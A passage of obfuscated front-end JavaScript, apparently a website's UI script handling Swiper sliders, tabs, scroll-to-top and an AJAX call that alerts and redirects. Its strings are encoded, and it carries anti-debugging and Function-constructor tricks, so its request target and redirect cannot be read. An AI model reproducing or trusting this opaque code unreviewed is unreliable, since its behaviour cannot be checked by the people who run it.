_0x1d022c=_0x1a90a5[_0xa087('‫1d2','\x79\x65\x63\x64')];$[_0xa087('‮1d3','\x6a\x4d\x67\x34')]({'\x75\x72\x6c':_0x1d022c,'\x64\x61\x74\x61':_0x1a90a5[_0xa087('‫1d4','\x79\x65\x63\x64')](_0x1a90a5[_0xa087('‫1d5','\x30\x40\x42\x5b')],_0x54c95a),'\x73\x75\x63\x63\x65\x73\x73':function(_0x3e67cb){let _0x1860db=JSON[_0xa087('‫1d6','\x70\x71\x6a\x30')](_0x3e67cb);if(_0x1a90a5[_0xa087('‮1d7','\x70\x52\x39\x40')](_0x1860db[_0xa087('‮1d8','\x4f\x47\x38\x49')],0x1)){if(_0x1a90a5[_0xa087('‮1d9','\x75\x54\x40\x65')](_0x1a90a5[_0xa087('‮1da','\x64\x44\x4b\x61')],_0x1a90a5[_0xa087('‫1db','\x79\x65\x63\x64')])){_0x1a90a5[_0xa087('‫1dc','\x34\x24\x59\x65')](alert,_0x1860db[_0xa087('‮1dd','\x66\x57\x4f\x30')]);location[_0xa087('‮1de','\x66\x57\x39\x77')]=_0x1860db[_0xa087('‮1df','\x66\x28\x72\x64')];}else{_0x3db9ca[_0xa087('‫1e0','\x69\x57\x36\x35')](_0x1a90a5[_0xa087('‫1e1','\x4f\x47\x38\x49')](_0x2ea2ca,0x1));}}}});_0x1a90a5[_0xa087('‮1e2','\x72\x25\x4d\x57')]($,_0x1a90a5[_0xa087('‫1e3','\x66\x57\x39\x77')])[_0xa087('‮1e4','\x42\x59\x21\x47')](_0x1a90a5[_0xa087('‫1e5','\x75\x21\x6a\x40')]($,_0x1a90a5[_0xa087('‮1e6','\x41\x38\x38\x50')])[_0xa087('‫1e7','\x53\x36\x75\x5e')](_0x1a90a5[_0xa087('‫1e8','\x62\x42\x77\x31')])['\x65\x71'](0x0)[_0xa087('‮1e9','\x68\x23\x6d\x30')](_0x1a90a5[_0xa087('‫1ea','\x45\x6a\x58\x68')])[_0xa087('‫1eb','\x78\x4e\x42\x48')]());_0x1a90a5[_0xa087('‮1ec','\x62\x42\x77\x31')]($,_0x1a90a5[_0xa087('‮1ed','\x70\x52\x39\x40')])[_0xa087('‫1ee','\x34\x24\x59\x65')](function(){_0x1a90a5[_0xa087('‫1ef','\x53\x51\x37\x6f')]($,_0x1a90a5[_0xa087('‮1f0','\x53\x51\x37\x6f')])[_0xa087('‫1f1','\x52\x66\x6f\x34')](_0x1a90a5[_0xa087('‫1f2','\x30\x40\x42\x5b')]);});_0x1a90a5[_0xa087('‮1f3','\x76\x37\x64\x77')]($,_0x1a90a5[_0xa087('‫1f4','\x42\x59\x21\x47')])[_0xa087('‮1f5','\x51\x66\x6d\x78')](function(){_0x1a90a5[_0xa087('‮1f6','\x41\x50\x40\x74')]($,_0x1a90a5[_0xa087('‮1f7','\x55\x5b\x42\x35')])[_0xa087('‫1f8','\x46\x7a\x73\x49')](_0x1a90a5[_0xa087('‮1f9','\x41\x38\x38\x50')]);_0x1a90a5[_0xa087('‫1fa','\x78\x4e\x42\x48')]($,_0x1a90a5[_0xa087('‫1fb','\x68\x23\x6d\x30')])[_0xa087('‫1fc','\x66\x57\x39\x77')](_0x1a90a5[_0xa087('‮1fd','\x64\x4c\x35\x48')]);});_0x1a90a5[_0xa087('‫1fe','\x51\x66\x6d\x78')]($,document)[_0xa087('‮1ff','\x79\x65\x63\x64')](function(_0x1b1b9){if(_0x1a90a5[_0xa087('‮200','\x53\x51\x37\x6f')](_0x1a90a5[_0xa087('‮201','\x5d\x58\x51\x34')],_0x1a90a5[_0xa087('‮202','\x37\x63\x2a\x46')])){if((_0x1a90a5[_0xa087('‫203','\x42\x59\x21\x47')](_0x1a90a5[_0xa087('‫204','\x77\x57\x5d\x32')]($,_0x1b1b9[_0xa087('‫205','\x75\x21\x6a\x40')])[_0xa087('‫206','\x75\x21\x6a\x40')](_0x1a90a5[_0xa087('‮207','\x63\x50\x24\x66')])[_0xa087('‫208','\x77\x4d\x52\x5b')],0x0)||_0x1a90a5[_0xa087('‫209','\x47\x72\x4e\x31')](_0x1a90a5[_0xa087('‫20a','\x56\x46\x77\x5e')]($,_0x1b1b9[_0xa087('‮20b','\x5d\x58\x51\x34')])[_0xa087('‫20c','\x53\x36\x75\x5e')](_0x1a90a5[_0xa087('‫20d','\x4f\x47\x38\x49')])[_0xa087('‮20e','\x4f\x47\x38\x49')],0x0))&&_0x1a90a5[_0xa087('‫20f','\x62\x42\x77\x31')](_0x1a90a5[_0xa087('‫210','\x34\x24\x59\x65')]($,_0x1b1b9[_0xa087('‫211','\x42\x59\x21\x47')])[_0xa087('‫212','\x30\x40\x42\x5b')](_0x1a90a5[_0xa087('‫1f4','\x42\x59\x21\x47')])[_0xa087('‮213','\x6b\x55\x5b\x42')],0x0)){if(_0x1a90a5[_0xa087('‮214','\x76\x37\x64\x77')](_0x1a90a5[_0xa087('‫215','\x72\x25\x4d\x57')],_0x1a90a5[_0xa087('‮216','\x75\x54\x40\x65')])){return debuggerProtection;}else{_0x1a90a5[_0xa087('‫217','\x7a\x78\x21\x2a')](_0x1a90a5[_0xa087('‫218','\x62\x79\x56\x28')]($,_0x1b1b9[_0xa087('‫219','\x6b\x55\x5b\x42')])[_0xa087('‮21a','\x41\x38\x38\x50')](_0x1a90a5[_0xa087('‮21b','\x34\x24\x59\x65')])[_0xa087('‮d8','\x47\x72\x4e\x31')],0x0);_0x1a90a5[_0xa087('‫21c','\x7a\x78\x21\x2a')]($,_0x1a90a5[_0xa087('‮21d','\x51\x66\x6d\x78')])[_0xa087('‫21e','\x37\x63\x2a\x46')](_0x1a90a5[_0xa087('‮21f','\x4f\x47\x38\x49')]);}}}else{if(_0x1a90a5[_0xa087('‮220','\x55\x5b\x42\x35')]($,val)[_0xa087('‫221','\x6b\x34\x62\x32')](_0x1a90a5[_0xa087('‮222','\x74\x66\x24\x67')])){_0x2bc29f=listIndex;}}});_0x1a90a5[_0xa087('‫223','\x6a\x4d\x67\x34')](_0x886453);_0x1a90a5[_0xa087('‮224','\x70\x71\x6a\x30')]($,_0x1a90a5[_0xa087('‫225','\x72\x25\x4d\x57')])[_0xa087('‫226','\x41\x50\x40\x74')]({'\x65\x66\x66\x65\x63\x74':_0x1a90a5[_0xa087('‫227','\x78\x4e\x42\x48')],'\x73\x6b\x69\x70\x5f\x69\x6e\x76\x69\x73\x69\x62\x6c\x65':![],'\x65\x76\x65\x6e\x74':_0x1a90a5[_0xa087('‫228','\x76\x37\x64\x77')],'\x74\x68\x72\x65\x73\x68\x6f\x6c\x64':0x1f4});let _0x2bc29f=_0x1a90a5[_0xa087('‮229','\x41\x38\x38\x50')]($,_0x1a90a5[_0xa087('‫22a','\x34\x24\x59\x65')])[_0xa087('‫22b','\x42\x59\x21\x47')](_0x1a90a5[_0xa087('‮22c','\x62\x42\x77\x31')])[_0xa087('‫22d','\x41\x38\x38\x50')]();let _0x2ea2ca=_0x1a90a5[_0xa087('‫22e','\x53\x36\x75\x5e')]($,_0x1a90a5[_0xa087('‫22f','\x42\x59\x21\x47')])[_0xa087('‫230','\x6a\x4d\x67\x34')](_0x1a90a5[_0xa087('‮231','\x72\x25\x4d\x57')])[_0xa087('‮232','\x6a\x4d\x67\x34')]();const _0xf55ca4=new Swiper(_0x1a90a5[_0xa087('‮233','\x37\x63\x2a\x46')],{'\x73\x6c\x69\x64\x65\x73\x50\x65\x72\x56\x69\x65\x77':_0x1a90a5[_0xa087('‫234','\x74\x66\x24\x67')],'\x68\x61\x73\x68\x4e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':!![]});if(_0xf55ca4[_0xa087('‮235','\x46\x7a\x73\x49')]){_0xf55ca4[_0xa087('‮236','\x62\x42\x77\x31')](_0x1a90a5[_0xa087('‮237','\x72\x25\x4d\x57')](_0x2bc29f,0x1));}const _0x3db9ca=new Swiper(_0x1a90a5[_0xa087('‮238','\x45\x6a\x58\x68')],{'\x66\x72\x65\x65\x4d\x6f\x64\x65':!![],'\x73\x6c\x69\x64\x65\x73\x50\x65\x72\x56\x69\x65\x77':_0x1a90a5[_0xa087('‮239','\x79\x65\x63\x64')]});function _0x31fe82(){if(_0x1a90a5[_0xa087('‫23a','\x55\x5b\x42\x35')](window[_0xa087('‫23b','\x79\x79\x6c\x54')],0x22f)){_0x3db9ca[_0xa087('‫23c','\x47\x72\x4e\x31')]();if(_0x1a90a5[_0xa087('‮23d','\x6b\x34\x62\x32')](_0x2ea2ca,0x4)){if(_0x1a90a5[_0xa087('‮23e','\x51\x66\x6d\x78')](_0x1a90a5[_0xa087('‮23f','\x6b\x34\x62\x32')],_0x1a90a5[_0xa087('‫240','\x69\x57\x36\x35')])){_0x3db9ca[_0xa087('‫241','\x7a\x78\x21\x2a')](_0x1a90a5[_0xa087('‫242','\x34\x24\x59\x65')](_0x2ea2ca,0x1));}else{_0x1a90a5[_0xa087('‫21c','\x7a\x78\x21\x2a')](debuggerProtection,0x0);}}return;}else{_0x3db9ca[_0xa087('‫243','\x78\x4e\x42\x48')](0x0);_0x3db9ca[_0xa087('‮244','\x6b\x34\x62\x32')]();}}_0x1a90a5[_0xa087('‫245','\x6b\x55\x5b\x42')](_0x31fe82);function _0x382630(){var _0x2041f7={'\x53\x47\x73\x4d\x42':function(_0xd5e575,_0xd7e5f7){return _0x1a90a5[_0xa087('‫246','\x66\x57\x39\x77')](_0xd5e575,_0xd7e5f7);}};if(_0x1a90a5[_0xa087('‫247','\x63\x50\x24\x66')](_0x1a90a5[_0xa087('‮248','\x72\x25\x4d\x57')],_0x1a90a5[_0xa087('‫249','\x64\x4c\x35\x48')])){let _0x5df36b=document[_0xa087('‮24a','\x74\x66\x24\x67')][_0xa087('‮24b','\x78\x4e\x42\x48')]||window[_0xa087('‫24c','\x37\x63\x2a\x46')]||document[_0xa087('‫24d','\x72\x25\x4d\x57')][_0xa087('‮24e','\x66\x57\x39\x77')];if(_0x1a90a5[_0xa087('‫24f','\x66\x57\x4f\x30')](_0x5df36b,0x3e8)){_0x1a90a5[_0xa087('‫250','\x58\x33\x77\x42')]($,_0x1a90a5[_0xa087('‮251','\x68\x23\x6d\x30')])[_0xa087('‫252','\x52\x66\x6f\x34')](_0x1a90a5[_0xa087('‫253','\x68\x23\x6d\x30')],_0x1a90a5[_0xa087('‫254','\x58\x33\x77\x42')]);}else{_0x1a90a5[_0xa087('‮255','\x64\x44\x4b\x61')]($,_0x1a90a5[_0xa087('‫256','\x4d\x70\x39\x46')])[_0xa087('‮257','\x30\x79\x58\x76')]();}}else{_0x2041f7[_0xa087('‮258','\x55\x5b\x42\x35')](alert,data[_0xa087('‮259','\x79\x65\x63\x64')]);location[_0xa087('‫25a','\x63\x50\x24\x66')]=data[_0xa087('‫25b','\x34\x24\x59\x65')];}}_0x1a90a5[_0xa087('‫25c','\x68\x23\x6d\x30')]($,_0x1a90a5[_0xa087('‮25d','\x66\x28\x72\x64')])[_0xa087('‫25e','\x34\x5d\x4f\x7a')](function(){if(_0x1a90a5[_0xa087('‮25f','\x63\x50\x24\x66')](_0x1a90a5[_0xa087('‮260','\x72\x25\x4d\x57')],_0x1a90a5[_0xa087('‮261','\x6a\x4d\x67\x34')])){console[_0xa087('‮262','\x79\x79\x6c\x54')](e);}else{timer=_0x1a90a5[_0xa087('‫263','\x6b\x34\x62\x32')](setInterval,function(){let _0x6f672e=document[_0xa087('‮264','\x62\x42\x77\x31')][_0xa087('‫265','\x66\x57\x4f\x30')]||window[_0xa087('‮266','\x79\x79\x6c\x54')]||document[_0xa087('‫267','\x42\x59\x21\x47')][_0xa087('‮268','\x75\x54\x40\x65')];document[_0xa087('‫269','\x75\x21\x6a\x40')][_0xa087('‮26a','\x79\x79\x6c\x54')]=document[_0xa087('‮26b','\x68\x23\x6d\x30')][_0xa087('‮26c','\x58\x33\x77\x42')]=Math[_0xa087('‮26d','\x45\x6a\x58\x68')](_0x1a90a5[_0xa087('‫26e','\x68\x23\x6d\x30')](_0x6f672e,0x64));if(_0x1a90a5[_0xa087('‮26f','\x7a\x78\x21\x2a')](_0x6f672e,0x0)||_0x1a90a5[_0xa087('‫270','\x6b\x55\x5b\x42')](document[_0xa087('‮271','\x30\x79\x58\x76')][_0xa087('‫272','\x63\x50\x24\x66')],0x0)){_0x1a90a5[_0xa087('‮273','\x34\x24\x59\x65')](clearInterval,timer);_0x1a90a5[_0xa087('‫274','\x76\x37\x64\x77')](setTimeout,()=>{_0x3db9ca[_0xa087('‮275','\x6b\x55\x5b\x42')](!![]);},0x96);}},0xa);}});window[_0xa087('‮276','\x45\x6a\x58\x68')](_0x1a90a5[_0xa087('‮277','\x64\x51\x65\x4e')],function(){if(_0x1a90a5[_0xa087('‫278','\x58\x33\x77\x42')](_0x1a90a5[_0xa087('‫279','\x72\x25\x4d\x57')],_0x1a90a5[_0xa087('‮27a','\x64\x51\x65\x4e')])){_0x1a90a5[_0xa087('‮27b','\x79\x79\x6c\x54')](_0x382630);_0x3db9ca[_0xa087('‫27c','\x66\x28\x72\x64')](!![]);}else{return _0x1a90a5[_0xa087('‫27d','\x4f\x47\x38\x49')](a,b);}});window[_0xa087('‮27e','\x4f\x47\x38\x49')](_0x1a90a5[_0xa087('‮27f','\x47\x72\x4e\x31')],function(){_0x1a90a5[_0xa087('‫280','\x6a\x4d\x67\x34')](_0x31fe82);});_0x1a90a5[_0xa087('‮281','\x41\x38\x38\x50')]($,_0x1a90a5[_0xa087('‮282','\x42\x59\x21\x47')])[_0xa087('‫283','\x64\x51\x65\x4e')](function(_0x2bc29f,_0x36ee6f){var _0x1be4bf={'\x76\x4e\x68\x51\x71':function(_0xe6f1d8,_0x167dd9){return _0x1a90a5[_0xa087('‮284','\x68\x23\x6d\x30')](_0xe6f1d8,_0x167dd9);},'\x49\x75\x66\x49\x55':function(_0x18ef31,_0x49245e){return _0x1a90a5[_0xa087('‮285','\x68\x23\x6d\x30')](_0x18ef31,_0x49245e);},'\x6b\x46\x51\x69\x61':_0x1a90a5[_0xa087('‫286','\x34\x24\x59\x65')],'\x6e\x6e\x6a\x6b\x53':_0x1a90a5[_0xa087('‫287','\x6b\x34\x62\x32')],'\x74\x4a\x44\x43\x76':function(_0x94f47a,_0x5bacfa){return _0x1a90a5[_0xa087('‫288','\x6b\x34\x62\x32')](_0x94f47a,_0x5bacfa);},'\x59\x4d\x6f\x78\x66':_0x1a90a5[_0xa087('‫289','\x4f\x47\x38\x49')],'\x59\x6c\x51\x50\x6a':function(_0x496eaa,_0x395b72){return _0x1a90a5[_0xa087('‮28a','\x76\x37\x64\x77')](_0x496eaa,_0x395b72);},'\x6b\x51\x44\x73\x49':_0x1a90a5[_0xa087('‮28b','\x37\x63\x2a\x46')],'\x4d\x57\x6a\x41\x46':_0x1a90a5[_0xa087('‫28c','\x79\x79\x6c\x54')],'\x43\x6e\x74\x6e\x56':function(_0x1faffb,_0x92226f){return _0x1a90a5[_0xa087('‮28d','\x63\x50\x24\x66')](_0x1faffb,_0x92226f);},'\x63\x65\x64\x57\x46':function(_0x31e76c,_0x26be9b){return _0x1a90a5[_0xa087('‮28e','\x66\x28\x72\x64')](_0x31e76c,_0x26be9b);},'\x5a\x53\x59\x6e\x55':function(_0x3399c6,_0x395e89){return _0x1a90a5[_0xa087('‫28f','\x74\x66\x24\x67')](_0x3399c6,_0x395e89);},'\x49\x45\x68\x6d\x64':_0x1a90a5[_0xa087('‮290','\x47\x72\x4e\x31')],'\x50\x5a\x77\x45\x64':_0x1a90a5[_0xa087('‫291','\x72\x25\x4d\x57')],'\x70\x7a\x46\x70\x4c':_0x1a90a5[_0xa087('‫292','\x41\x50\x40\x74')],'\x73\x68\x7a\x50\x6d':_0x1a90a5[_0xa087('‫293','\x64\x51\x65\x4e')],'\x46\x48\x63\x43\x73':_0x1a90a5[_0xa087('‮294','\x72\x25\x4d\x57')],'\x71\x6e\x6e\x63\x6f':_0x1a90a5[_0xa087('‮295','\x70\x52\x39\x40')],'\x62\x4f\x4b\x6b\x50':function(_0x540266,_0x44b045){return _0x1a90a5[_0xa087('‫296','\x74\x66\x24\x67')](_0x540266,_0x44b045);},'\x65\x42\x50\x64\x74':_0x1a90a5[_0xa087('‮297','\x47\x72\x4e\x31')]};_0x1a90a5[_0xa087('‮298','\x70\x71\x6a\x30')]($,this)[_0xa087('‫299','\x79\x79\x6c\x54')](_0x1a90a5[_0xa087('‫29a','\x47\x72\x4e\x31')])[_0xa087('‮29b','\x79\x79\x6c\x54')](function(){var _0x192f01={'\x67\x45\x54\x67\x4d':function(_0x1f76d4,_0x3e7b1a){return _0x1be4bf[_0xa087('‫29c','\x64\x51\x65\x4e')](_0x1f76d4,_0x3e7b1a);},'\x48\x67\x67\x76\x6a':function(_0x24b510,_0x59a91e){return _0x1be4bf[_0xa087('‮29d','\x64\x4c\x35\x48')](_0x24b510,_0x59a91e);},'\x4a\x74\x76\x65\x66':function(_0x91d2af,_0x42933b){return _0x1be4bf[_0xa087('‫29e','\x68\x23\x6d\x30')](_0x91d2af,_0x42933b);},'\x59\x66\x72\x63\x7a':_0x1be4bf[_0xa087('‮29f','\x42\x59\x21\x47')],'\x45\x6a\x54\x78\x6e':_0x1be4bf[_0xa087('‫2a0','\x64\x44\x4b\x61')]};if(!_0x1be4bf[_0xa087('‫2a1','\x53\x51\x37\x6f')]($,this)[_0xa087('‫2a2','\x47\x72\x4e\x31')](_0x1be4bf[_0xa087('‫2a3','\x74\x66\x24\x67')])){if(_0x1be4bf[_0xa087('‫2a4','\x75\x21\x6a\x40')](_0x1be4bf[_0xa087('‫2a5','\x47\x72\x4e\x31')],_0x1be4bf[_0xa087('‫2a6','\x74\x66\x24\x67')])){var _0x5d9615={'\x50\x59\x44\x51\x57':function(_0x25e9d7,_0x50a1f1){return _0x192f01[_0xa087('‫2a7','\x77\x57\x5d\x32')](_0x25e9d7,_0x50a1f1);},'\x43\x48\x7a\x74\x4c':function(_0x4c2b99,_0x3c72ba){return _0x192f01[_0xa087('‮2a8','\x45\x6a\x58\x68')](_0x4c2b99,_0x3c72ba);},'\x55\x65\x6f\x42\x72':function(_0x323353,_0x3daa7b){return _0x192f01[_0xa087('‫2a9','\x34\x24\x59\x65')](_0x323353,_0x3daa7b);},'\x6b\x47\x72\x6f\x65':_0x192f01[_0xa087('‫2aa','\x59\x79\x38\x45')],'\x53\x74\x5a\x4d\x50':_0x192f01[_0xa087('‮2ab','\x66\x28\x72\x64')]};return function(_0xc1b6f9){return _0x5d9615[_0xa087('‮2ac','\x66\x57\x4f\x30')](Function,_0x5d9615[_0xa087('‮2ad','\x5d\x58\x51\x34')](_0x5d9615[_0xa087('‮2ae','\x30\x40\x42\x5b')](_0x5d9615[_0xa087('‫2af','\x64\x44\x4b\x61')],_0xc1b6f9),_0x5d9615[_0xa087('‫2b0','\x41\x50\x40\x74')]));}(a);}else{_0x1be4bf[_0xa087('‫2b1','\x4f\x47\x38\x49')]($,this)[_0xa087('‮2b2','\x34\x5d\x4f\x7a')](_0x1be4bf[_0xa087('‫2b3','\x62\x79\x56\x28')])[_0xa087('‫2b4','\x6b\x34\x62\x32')]()[_0xa087('‫2b5','\x64\x51\x65\x4e')](_0x1be4bf[_0xa087('‮2b6','\x52\x66\x6f\x34')]);_0x1be4bf[_0xa087('‮2b7','\x30\x79\x58\x76')]($,_0x36ee6f)[_0xa087('‮2b8','\x5d\x58\x51\x34')](_0x1be4bf[_0xa087('‮2b9','\x59\x79\x38\x45')])['\x65\x71'](_0x1be4bf[_0xa087('‫2ba','\x66\x57\x39\x77')]($,this)[_0xa087('‮2bb','\x64\x44\x4b\x61')]())[_0xa087('‫2bc','\x53\x51\x37\x6f')](_0x1be4bf[_0xa087('‮2bd','\x75\x54\x40\x65')])[_0xa087('‫2be','\x79\x65\x63\x64')]()[_0xa087('‮2bf','\x46\x7a\x73\x49')](_0x1be4bf[_0xa087('‮2c0','\x72\x25\x4d\x57')]);_0x1be4bf[_0xa087('‫2c1','\x34\x5d\x4f\x7a')]($,_0x36ee6f)[_0xa087('‮64','\x6b\x55\x5b\x42')](_0x1be4bf[_0xa087('‮2c2','\x53\x51\x37\x6f')])['\x65\x71'](_0x1be4bf[_0xa087('‮2c3','\x74\x66\x24\x67')]($,this)[_0xa087('‮5d','\x23\x59\x55\x35')]())[_0xa087('‮2c4','\x59\x79\x38\x45')](_0x1be4bf[_0xa087('‫2c5','\x6a\x4d\x67\x34')])[_0xa087('‮2c6','\x66\x57\x4f\x30')]();}}_0x1be4bf[_0xa087('‫2c7','\x66\x28\x72\x64')]($,_0x1be4bf[_0xa087('‫2c8','\x70\x52\x39\x40')])[_0xa087('‫2c9','\x7a\x78\x21\x2a')](_0x1be4bf[_0xa087('‮2ca','\x66\x57\x4f\x30')]);_0x1be4bf[_0xa087('‫2cb','\x41\x50\x40\x74')]($,this)[_0xa087('‫2cc','\x77\x4d\x52\x5b')](_0x1be4bf[_0xa087('‮2cd','\x41\x38\x38\x50')])[_0xa087('‮2ce','\x72\x25\x4d\x57')](_0x1be4bf[_0xa087('‫2cf','\x69\x57\x36\x35')])[_0xa087('‮1e9','\x68\x23\x6d\x30')](_0x1be4bf[_0xa087('‫2d0','\x6a\x4d\x67\x34')])[_0xa087('‫2d1','\x77\x57\x5d\x32')](_0x1be4bf[_0xa087('‫2d2','\x4f\x47\x38\x49')]($,this)[_0xa087('‮2d3','\x4f\x47\x38\x49')](_0x1be4bf[_0xa087('‮2d4','\x45\x6a\x58\x68')]));});});_0x1a90a5[_0xa087('‫2d5','\x77\x4d\x52\x5b')]($,_0x1a90a5[_0xa087('‫2d6','\x63\x50\x24\x66')])[_0xa087('‮2d7','\x66\x57\x39\x77')](_0x1a90a5[_0xa087('‮2d8','\x51\x66\x6d\x78')])[_0xa087('‫2d9','\x4d\x70\x39\x46')](_0x1a90a5[_0xa087('‫2da','\x64\x44\x4b\x61')]);_0x1a90a5[_0xa087('‫2db','\x75\x21\x6a\x40')]($,_0x1a90a5[_0xa087('‮2dc','\x53\x51\x37\x6f')])[_0xa087('‮2dd','\x66\x57\x4f\x30')](_0x1a90a5[_0xa087('‮2de','\x66\x57\x4f\x30')])[_0xa087('‫2df','\x63\x50\x24\x66')](function(){var _0xfca883={'\x75\x68\x74\x56\x49':function(_0x35dabc,_0x3bb9aa){return _0x1a90a5[_0xa087('‫2e0','\x69\x57\x36\x35')](_0x35dabc,_0x3bb9aa);},'\x79\x6a\x44\x50\x51':_0x1a90a5[_0xa087('‫2e1','\x5d\x58\x51\x34')]};if(!_0x1a90a5[_0xa087('‮2e2','\x23\x59\x55\x35')]($,this)[_0xa087('‮2e3','\x66\x28\x72\x64')](_0x1a90a5[_0xa087('‫2e4','\x66\x57\x4f\x30')])){if(_0x1a90a5[_0xa087('‮2e5','\x53\x51\x37\x6f')](_0x1a90a5[_0xa087('‮2e6','\x69\x57\x36\x35')],_0x1a90a5[_0xa087('‫2e7','\x63\x50\x24\x66')])){let _0x373dc2=0x0;_0x1a90a5[_0xa087('‮2e8','\x51\x66\x6d\x78')]($,_0x1a90a5[_0xa087('‮2e9','\x34\x24\x59\x65')])[_0xa087('‫d0','\x5d\x58\x51\x34')](function(_0x30aafc,_0x4d5afb){if(_0xfca883[_0xa087('‮2ea','\x4f\x47\x38\x49')]($,_0x4d5afb)[_0xa087('‫2eb','\x72\x25\x4d\x57')](_0xfca883[_0xa087('‫2ec','\x58\x33\x77\x42')])){_0x373dc2=_0x30aafc;}});let _0x5395ef=[];_0x1a90a5[_0xa087('‮2ed','\x4f\x47\x38\x49')]($,_0x1a90a5[_0xa087('‮2ee','\x62\x79\x56\x28')])['\x65\x71'](_0x373dc2)[_0xa087('‮2ef','\x30\x40\x42\x5b')](_0x1a90a5[_0xa087('‮2f0','\x23\x59\x55\x35')])[_0xa087('‫2f1','\x42\x59\x21\x47')](function(_0x11edc5,_0x2ac6c5){_0x5395ef[_0xa087('‫2f2','\x66\x57\x39\x77')](_0x2ac6c5);});let _0xfbd846=_0x5395ef[_0xa087('‮2f3','\x79\x79\x6c\x54')]();_0x1a90a5[_0xa087('‮2f4','\x78\x4e\x42\x48')]($,_0x1a90a5[_0xa087('‮2f5','\x70\x52\x39\x40')])['\x65\x71'](_0x373dc2)[_0xa087('‫299','\x79\x79\x6c\x54')](_0x1a90a5[_0xa087('‮2f6','\x59\x79\x38\x45')])[_0xa087('‫2f7','\x64\x51\x65\x4e')](_0xfbd846);}else{if(_0x1a90a5[_0xa087('‫2f8','\x79\x79\x6c\x54')](_0x1a90a5[_0xa087('‮2f9','\x63\x50\x24\x66')]($,this)[_0xa087('‮2fa','\x75\x21\x6a\x40')](),0x1)){console[_0xa087('‮2fb','\x64\x51\x65\x4e')](_0x1a90a5[_0xa087('‫2fc','\x47\x72\x4e\x31')],_0x1a90a5[_0xa087('‮2fd','\x70\x52\x39\x40')]($,this)[_0xa087('‫2fe','\x30\x40\x42\x5b')]());_0xf55ca4[_0xa087('‮2ff','\x58\x33\x77\x42')]();}else{console[_0xa087('‫166','\x56\x46\x77\x5e')](_0x1a90a5[_0xa087('‫300','\x6b\x55\x5b\x42')],_0x1a90a5[_0xa087('‫301','\x41\x38\x38\x50')]($,this)[_0xa087('‫302','\x74\x66\x24\x67')]());_0xf55ca4[_0xa087('‫303','\x79\x79\x6c\x54')]();}_0x1a90a5[_0xa087('‮304','\x55\x5b\x42\x35')]($,this)[_0xa087('‫305','\x56\x46\x77\x5e')](_0x1a90a5[_0xa087('‮306','\x46\x7a\x73\x49')])[_0xa087('‫307','\x5d\x58\x51\x34')]()[_0xa087('‫308','\x4d\x70\x39\x46')](_0x1a90a5[_0xa087('‫309','\x62\x79\x56\x28')]);_0x1a90a5[_0xa087('‮30a','\x68\x23\x6d\x30')]($,_0x1a90a5[_0xa087('‮30b','\x37\x63\x2a\x46')])['\x65\x71'](_0x1a90a5[_0xa087('‫30c','\x41\x50\x40\x74')]($,this)[_0xa087('‫30d','\x52\x66\x6f\x34')]())[_0xa087('‮30e','\x72\x25\x4d\x57')](_0x1a90a5[_0xa087('‫309','\x62\x79\x56\x28')])[_0xa087('‮30f','\x41\x38\x38\x50')]()[_0xa087('‫310','\x63\x50\x24\x66')](_0x1a90a5[_0xa087('‮311','\x59\x79\x38\x45')]);}}_0x1a90a5[_0xa087('‮312','\x23\x59\x55\x35')]($,_0x1a90a5[_0xa087('‮313','\x4d\x70\x39\x46')])[_0xa087('‫314','\x79\x65\x63\x64')](_0x1a90a5[_0xa087('‮315','\x69\x57\x36\x35')]);_0x1a90a5[_0xa087('‫316','\x4f\x47\x38\x49')]($,this)[_0xa087('‫317','\x34\x24\x59\x65')](_0x1a90a5[_0xa087('‫318','\x58\x33\x77\x42')])[_0xa087('‫319','\x75\x54\x40\x65')](_0x1a90a5[_0xa087('‫31a','\x76\x37\x64\x77')])[_0xa087('‫74','\x41\x50\x40\x74')](_0x1a90a5[_0xa087('‮31b','\x66\x28\x72\x64')])[_0xa087('‫31c','\x68\x23\x6d\x30')](_0x1a90a5[_0xa087('‫31d','\x42\x59\x21\x47')]($,this)[_0xa087('‮31e','\x74\x66\x24\x67')](_0x1a90a5[_0xa087('‮31f','\x58\x33\x77\x42')]));});_0x1a90a5[_0xa087('‮320','\x34\x5d\x4f\x7a')]($,_0x1a90a5[_0xa087('‫321','\x58\x33\x77\x42')])[_0xa087('‫322','\x6b\x55\x5b\x42')](function(){if(_0x1a90a5[_0xa087('‮323','\x66\x28\x72\x64')](_0x1a90a5[_0xa087('‫324','\x66\x28\x72\x64')],_0x1a90a5[_0xa087('‮325','\x63\x50\x24\x66')])){_0x1a90a5[_0xa087('‫326','\x52\x66\x6f\x34')]($,this)[_0xa087('‮327','\x53\x51\x37\x6f')](_0x1a90a5[_0xa087('‮328','\x34\x24\x59\x65')])[_0xa087('‮329','\x75\x21\x6a\x40')](_0x1a90a5[_0xa087('‫32a','\x53\x36\x75\x5e')]);_0x1a90a5[_0xa087('‮32b','\x70\x71\x6a\x30')]($,_0x1a90a5[_0xa087('‫32c','\x37\x63\x2a\x46')])[_0xa087('‮32d','\x53\x36\x75\x5e')](_0x1a90a5[_0xa087('‮32e','\x6b\x55\x5b\x42')],_0x1a90a5[_0xa087('‮32f','\x66\x57\x39\x77')]);_0x1a90a5[_0xa087('‫330','\x58\x33\x77\x42')]($,_0x1a90a5[_0xa087('‫331','\x56\x46\x77\x5e')])[_0xa087('‫332','\x55\x5b\x42\x35')](_0x1a90a5[_0xa087('‮333','\x75\x54\x40\x65')],'');_0x1a90a5[_0xa087('‫334','\x78\x4e\x42\x48')]($,_0x1a90a5[_0xa087('‫335','\x79\x79\x6c\x54')])[_0xa087('‮336','\x58\x33\x77\x42')](_0x1a90a5[_0xa087('‮337','\x41\x50\x40\x74')],'');}else{var _0x7ca4c1=_0x1a90a5[_0xa087('‫338','\x78\x4e\x42\x48')][_0xa087('‫339','\x56\x46\x77\x5e')]('\x7c'),_0x5453ab=0x0;while(!![]){switch(_0x7ca4c1[_0x5453ab++]){case'\x30':var _0x343d14={};continue;case'\x31':return 